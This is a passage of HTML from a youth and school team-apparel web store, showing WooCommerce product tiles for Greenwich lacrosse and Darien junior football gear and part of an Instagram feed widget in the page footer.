class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Sport-Tek Performance L/S</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2429" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2429" data-product_sku="WEB-GHSGLAX17-ST350LS" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Sport-Tek Performance L/S&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2429" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2902 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg" class="wp-image-2903 avia-img-lazy-loading-2903 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Rival Team Jogger</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2902" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2902" data-product_sku="WEB-GHSGLAX17-UA1269881" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Rival Team Jogger&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2817 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg" class="wp-image-3635 avia-img-lazy-loading-3635 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League New Era Beanie (DJFL17)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2817" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2817" data-product_sku="WEB-DJFL17-NE902-ROYAL" aria-label="Add to cart: &ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo;" rel="nofollow" data-success_message="&ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2817" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2446 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-mens-womens-qualifier-14-zip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-450x450.jpg" class="wp-image-2447 avia-img-lazy-loading-2447 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Men’s and Women’s Qualifier 1/4 Zip</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-mens-womens-qualifier-14-zip/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2446" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2446" data-product_sku="WEB-GHSGLAX17-UA1273917M/UA1273921W" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Men’s and Women’s Qualifier 1/4 Zip&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2446" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="12069" data-locatornonce="2063fccded" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
